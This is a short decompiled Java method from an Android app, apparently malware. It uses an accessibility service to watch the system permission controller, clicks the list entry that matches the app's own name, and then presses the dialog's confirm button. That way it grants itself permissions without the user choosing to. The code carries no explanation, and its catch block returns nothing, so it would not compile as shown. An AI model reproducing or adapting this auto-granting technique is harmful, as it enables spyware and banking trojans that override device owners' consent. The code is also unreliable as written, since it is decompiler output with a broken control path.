 public boolean a(AccessibilityService accessibilityService, AccessibilityEvent accessibilityEvent, String str, String str2) {
try {
if (Build.VERSION.SDK_INT < 18 || !str2.contains("com.google.android.permissioncontroller") || accessibilityEvent.getSource() == null) {
return false;
}
boolean z = false;
for (AccessibilityNodeInfo accessibilityNodeInfo : a(accessibilityEvent.getSource(), "android.widget.LinearLayout")) {
boolean z2 = z;
for (int i = 0; i < accessibilityNodeInfo.getChildCount(); i++) {
AccessibilityNodeInfo child = accessibilityNodeInfo.getChild(i);
if (child.getText() != null && child.getText().toString().equals(f(accessibilityService))) {
accessibilityNodeInfo.performAction(16);
z2 = true;
}
}
z = z2;
}
if (z) {
Iterator<AccessibilityNodeInfo> it = accessibilityEvent.getSource().findAccessibilityNodeInfosByViewId("android:id/button1").iterator();
if (it.hasNext()) {
it.next().performAction(16);
return true;
}
}
return false;
} catch (Exception unused) {
}
}